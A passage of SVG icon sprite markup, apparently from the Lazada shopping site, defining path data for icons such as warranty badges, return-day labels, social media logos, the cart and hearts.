30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z">
</path>
</symbol>
<symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
<path d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z">
</path>
</symbol>
<symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
<path d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z" fill="#9E9E9E"></path>
</symbol>
<symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
<path d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z">
</path>
</symbol>
<symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
<path d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
</path>
</symbol>
<symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
<path d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
</path>
</symbol>
<symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
<path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
<path d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z" fill="#084d10"></path>
</symbol>
<symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
<path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#D34836"></path>
<path d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z" fill="#084d10"></path>
</symbol>
<symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
<path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#5EAADE"></path>
<path d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z" fill="#084d10"></path>
</symbol>
<symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
<path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#CA242D"></path>
<path d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z" fill="#084d10"></path>
</symbol>
<symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
<path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#181818"></path>
<path d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z" fill="#084d10"></path>
</symbol>
<symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
<path d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z">
</path>
</symbol>
<symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
<path d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z">
</path>
</symbol>
<symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
<path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
</symbol>
<symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
<path d="M320 480h384v64h-384z"></path>
</symbol>
<symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
<path d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z">
</path>
</symbol>
<symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
<path d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z">
</path>
</symbol>
<symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
<path d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z" fill="#808080"></path>
</symbol>
<symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
<path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z" fill="#0a5d24"></path>
</symbol>
<symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
<path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
</symbol>
<symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
<path d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z" fill="#084d10"></path>
</symbol>
<symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
<path d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z" fill="#9E9E9E"></path>
</symbol>
<symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
<path d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z" fill="#808080"></path>
</symbol>
<symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
<path d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z" fill="#26A96D"></path>
</symbol>
<symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
<path d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z">
</path>
</symbol>
<symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
<path d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z" fill="#D1D3D4"></path>
</symbol>
<symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
<path d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z" fill="#183545"></path>
</symbol>
<symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
<path d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z">
</path>
</symbol>
<symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
<path d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z" fill="#808080"></path>
</symbol>
<symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
<path d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z" fill="#939598"></path>
</symbol>
<symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
<path d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z">
</path>
</symbol>
<symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
<path d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z">
</path>
</symbol>
<symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
